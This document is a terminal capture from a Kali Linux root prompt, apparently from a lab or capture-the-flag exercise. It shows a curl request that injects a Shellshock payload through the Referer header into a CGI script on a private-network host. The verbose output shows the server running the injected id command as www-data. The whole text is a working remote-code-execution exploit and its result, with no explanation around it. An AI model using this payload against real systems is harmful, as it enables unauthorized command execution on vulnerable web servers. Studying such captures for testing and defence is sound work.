 ┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# curl -v http://192.168.1.54/cgi-bin/shell.sh -H "Referer:() { test; }; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit"
*   Trying 192.168.1.54:80...
* Connected to 192.168.1.54 (192.168.1.54) port 80
* using HTTP/1.x
> GET /cgi-bin/shell.sh HTTP/1.1
> Host: 192.168.1.54
> User-Agent: curl/8.11.0
> Accept: */*
> Referer:() { test; }; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Wed, 11 Dec 2024 16:51:12 GMT
< Server: Apache/2.4.38 (Debian)
< Content-Length: 55
< Content-Type: text/plain
<

uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Connection #0 to host 192.168.1.54 left intact

┌──(root㉿kali)-[/usr/share/nmap/scripts]